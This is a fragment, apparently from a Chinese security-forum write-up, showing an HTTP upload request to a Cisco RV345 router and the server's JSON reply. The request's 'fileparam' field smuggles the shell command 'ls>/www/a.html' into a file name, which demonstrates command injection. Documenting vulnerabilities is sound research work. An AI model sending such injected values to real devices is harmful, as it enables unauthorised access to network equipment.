 11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://192.168.1.1/index.html
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: sessionid=Y21zY28vMTkyLjE2OC4xLjEzNi85MzE5; user=cisco; blinking=1; config-modified=0;
disable-startup=0; redirect-admin=0; group=admin; attributes=RW; model_info=RV345; fwver=1.0.00.33
; current-page=Admin_File_Management
17
18 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
19 Content-Disposition: form-data; name="sessionid"
20
21 EU6DJKEIWO
22 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
23 Content-Disposition: form-data; name="pathparam"
24
25 Firmware
26 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
27 Content-Disposition: form-data; name="fileparam"
28
29 file001;ls>/www/a.html
30 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
31 Content-Disposition: form-data; name="file"; filename="a.img"
32 Content-Type: application/octet-stream
33
34 reboot
35 ------WebKitFormBoundaryI0en55OH2v8Et6Cx--
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 05 Mar 2021 10:43:03 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 Content-Length: 204
10
11 {
"jsonrpc":"2.0",
"result":{
"content_type":"application\/octet-stream",
"path":"\/tmp\/firmware\/file001;ls>\/www\/a.html",
"md5":"2b755b30293f2f9f79ec1c86ab0943f2",
"size":"6",
"name":"a.img"
}
}
12
13
先知社区